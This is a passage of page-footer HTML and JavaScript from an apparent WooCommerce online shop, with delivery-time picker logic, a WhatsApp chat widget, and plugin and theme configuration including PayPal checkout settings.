byc_delivery_date_alternate_month='Mar';

}else if(byc_delivery_date_alternate[1]==4){

byc_delivery_date_alternate_month='Apr';

}else if(byc_delivery_date_alternate[1]==5){

byc_delivery_date_alternate_month='May';

}else if(byc_delivery_date_alternate[1]==6){

byc_delivery_date_alternate_month='Jun';

}else if(byc_delivery_date_alternate[1]==7){

byc_delivery_date_alternate_month='Jul';

}else if(byc_delivery_date_alternate[1]==8){

byc_delivery_date_alternate_month='Aug';

}else if(byc_delivery_date_alternate[1]==9){

byc_delivery_date_alternate_month='Sep';

}else if(byc_delivery_date_alternate[1]==10){

byc_delivery_date_alternate_month='Oct';

}else if(byc_delivery_date_alternate[1]==11){

byc_delivery_date_alternate_month='Nov';

}else if(byc_delivery_date_alternate[1]==12){

byc_delivery_date_alternate_month='Dec';

}else{

byc_delivery_date_alternate_month='';

}


selected_date = byc_delivery_date_alternate[0] + " " + byc_delivery_date_alternate_month + " " + byc_delivery_date_alternate[2];

todays_date=new Date();

todays_date_month=(todays_date.getMonth()+1);

todays_date_date=todays_date.getDate();

todays_date_year=todays_date.getFullYear();

if( todays_date_month < 10){

todays_date_month='0' + todays_date_month;

}

if(todays_date_date < 10){

todays_date_date='0' + todays_date_date;

}

if(todays_date_month==1){

todays_date_month='Jan';

}else if(todays_date_month==2){

todays_date_month='Feb';

}else if(todays_date_month==3){

todays_date_month='Mar';

}else if(todays_date_month==4){

todays_date_month='Apr';

}else if(todays_date_month==5){

todays_date_month='May';

}else if(todays_date_month==6){

todays_date_month='Jun';

}else if(todays_date_month==7){

todays_date_month='Jul';

}else if(todays_date_month==8){

todays_date_month='Aug';

}else if(todays_date_month==9){

todays_date_month='Sep';

}else if(todays_date_month==10){

todays_date_month='Oct';

}else if(todays_date_month==11){

todays_date_month='Nov';

}else if(todays_date_month==12){

todays_date_month='Dec';

}else{

todays_date_month='';

}

todays_formated_date = todays_date_date + " " + todays_date_month + " " + todays_date_year;

if( Date.parse(selected_date) != Date.parse(todays_formated_date) ){


start_time_updated_as_per_selected_date = delivery_opening_time;

ByConsoleWooODTCreateSlot(delivery_next_slot_start_time_hour,delivery_next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute);


//alert('Different date, so starting time is store openning time '+delivery_opening_time + pickup_opening_time);

}else if( Date.parse(selected_date) == Date.parse(todays_formated_date) ){

//if current time is grater than openning time then show current time


if(Date.parse('22 Sep 2017 '+curtime) <= Date.parse('22 Sep 2017 '+delivery_opening_time)){

start_time_updated_as_per_selected_date = delivery_opening_time;

}

if(Date.parse('22 Sep 2017 '+curtime) > Date.parse('22 Sep 2017 '+delivery_opening_time)){

start_time_updated_as_per_selected_date = ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute); // check this function in wp_footer

//if timeslot slot chosen create time slot 

var delivery_next_slot_start_time_hour=start_time_updated_as_per_selected_date.split(':')[0];

var delivery_next_slot_start_time_minute=start_time_updated_as_per_selected_date.split(':')[1];

console.log('Same date & current time > opening time');

console.log(start_time_updated_as_per_selected_date.split(':'));

console.log('delivery_next_slot_start_time_hour : ' + delivery_next_slot_start_time_hour);

console.log('delivery_next_slot_start_time_minute : ' + delivery_next_slot_start_time_minute);

ByConsoleWooODTCreateSlot(delivery_next_slot_start_time_hour,delivery_next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute);


//alert('start_time_updated_as_per_selected_date : '+start_time_updated_as_per_selected_date);

if(Date.parse('11 Jan 2018 '+start_time_updated_as_per_selected_date) >= Date.parse('11 Jan 2018 21:00')){

	service_status="closed";

	}

}


//alert('equal date, so starting time is current time '+start_time_updated_as_per_selected_date)

}else{

alert('You have bug in this version of plugin, please update the plugin');

}


/*

echo 'if(curtime > "'.get_option('byconsolewooodt_delivery_hours_from').'"){';

echo 'var start_time=curtime;';

echo '}else{';

echo 'var start_time="'.get_option('byconsolewooodt_delivery_hours_from').'";}';

//echo 'alert(start_time);';

*/

//alert("service_status : "+service_status);

//alert(start_time_updated_as_per_selected_date);

//alert('');

if(service_status=='closed'){

	jQuery('p.byc_service_time_closed').html('We are closed now, please select another day');

	//alert('time_field_identifier : '+time_field_identifier);

	jQuery(time_field_identifier).css("dispaly:none");

	jQuery(time_field_identifier).addClass("byc_closed_now");

	}else{

jQuery(time_field_identifier).css("dispaly:block");

jQuery(time_field_identifier).removeClass("byc_closed_now");

jQuery('p.byc_service_time_closed').html('');

jQuery(time_field_identifier).timepicker({

	

"disableTextInput": true,

"disableTouchKeyboard": true,

"selectOnBlur": true,

"forceRoundTime": true,

"useSelect": true,

//if it is not today's date selected in dateicker then do not do the past time resriction 

//if(jQuery(".byconsolewooodt_widget_date_field").datepicker( "getDate" )!= new Date();


"noneOption": $byc_available_time_slot,

"minTime": "21:00",

"maxTime": "21:00",

"disableTimeRanges": ["11:00", "21:00"]


});		

		}


jQuery(".ui-timepicker-select").select2();

} // End of function ByconsolewooodtDeliveryWidgetTimePopulate

</script>


<script>

//alertboxes to translate

jQuery(document).ready(function() {

		jQuery('.byconsolewooodt_widget_time_field').on('click',function(){

			if(! jQuery('.byconsolewooodt_widget_time_field').hasClass('ui-timepicker-input')){

				//alert("widget");

				alert("Please select date again");

				}

			});

});

</script>


<script>

function checkHolidaysDates( date , location_field_identifier ){

var $return=true;

var $returnclass ="available";

//alert(date);

$checkdate = jQuery.datepicker.formatDate("mm/dd/yy", date);

$checkday	= jQuery.datepicker.formatDate("D", date);

//alert($checkday+' | '+date.getDay());

//alert(date.getDay());

$checkdaynum=date.getDay();

//var day = date.getDay();


var $byconsolewooodt_free_delivery_pickup_holiday_date1='';


var $byconsolewooodt_free_delivery_pickup_holiday_date2='';

//disable holiday's dates

if($byconsolewooodt_free_delivery_pickup_holiday_date1 == $checkdate || $byconsolewooodt_free_delivery_pickup_holiday_date2 == $checkdate)
{

$return = false;

$returnclass= "unavailable shopholiday_date1";

}

if($byconsolewooodt_free_delivery_pickup_holiday_date2 == $checkdate)
{

$return = false;

$returnclass= "unavailable shopholiday_date2";

}


if(jQuery.inArray($checkdaynum,$deliveryCloseDays)!=-1){

$return = false;

$returnclass= "unavailable byconsolewooodt_pickup_weekly_closing_day";

//alert('in condition 2');

}

/***************************to_include************************/
/***************************to_include************************/


//function return value

return [$return,$returnclass];

}// Selectd  Holiday Diasable End
</script>

<script>

jQuery(document).ready(function(){

	$deliveryCloseDays = [

//creating array for javascript holidays

6
];

console.log('delivery_closed: ');
console.log($deliveryCloseDays);
$pickupCloseDays = [
//creating array for javascript holidays
0
];

console.log('pickup closed: '+$pickupCloseDays);

		jQuery("#byconsolewooodt_add_tips").change(function(){

			var byconsolewooodt_add_tips_val = jQuery("#byconsolewooodt_add_tips").val();

			jQuery('body').trigger('update_checkout');		

		});

	});

</script>

<script>

function minTwoDigits(n) {

  return (parseInt(n) < 10 ? '0' : '') + n;

}

</script>

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.4 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;18687122200&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/shopnowtt.com"}},{"@type":"ListItem","position":2,"item":{"name":"CAR AUDIO","@id":"https:\/\/shopnowtt.com\/product-category\/car-audio\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://shopnowtt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"18687122200","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.4" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/jquery.timepicker.min.js?ver=1.12" id="byconsolewooodt_script_2-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/byconsolewooodt.js?ver=1.12" id="byconsolewooodt_script_3-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/select2.min.js?ver=1.12" id="byconsolewooodt_script_4-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/shopnowtt.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX&currency=TTD&integration-date=2024-06-03&components=buttons,funding-eligibility,buttons&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX","currency":"TTD","integration-date":"2024-06-03","components":"buttons,funding-eligibility,buttons","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-listing"},"client_id":"AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX","currency":"TTD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"3d05547d34","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/shopnowtt.com\/checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"b047464846"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"cdbde074a5"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"61b49abe40"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"c18a0922df"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"d2ddcf34c3"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"565c830432"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"4ac8b33e0c"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"104e10220e"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"14665e7dbe"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"a0ae8f81de"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"a1ecd06dc7"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"bfca9caa3e"},"update_customer_shipping":{"shipping_options":{"endpoint":"\/wp-json\/wc\/store\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"\/wp-json\/wc\/store\/cart\/","update_customer_endpoint":"\/wp-json\/wc\/store\/v1\/cart\/update-customer\/"},"wp_rest_nonce":"b60c1c0f7b","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":[],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false},"should_handle_shipping_in_paypal":"","vaultingEnabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=2.8.0" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/shopnowtt.com","ajax_url":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.1.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_800f1e02630a207e49fc6980d4ce62d7","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/shopnowtt.com\/cart\/","ajaxurl":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/shopnowtt.com\/","shop_url":"https:\/\/shopnowtt.com\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d462b2e2ce7bbd441d6fcb3385038b27","fragment_name":"wc_fragments_d462b2e2ce7bbd441d6fcb3385038b27","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1400","combined_css":"no","slider_distortion_effect":"sliderWithNoise"};
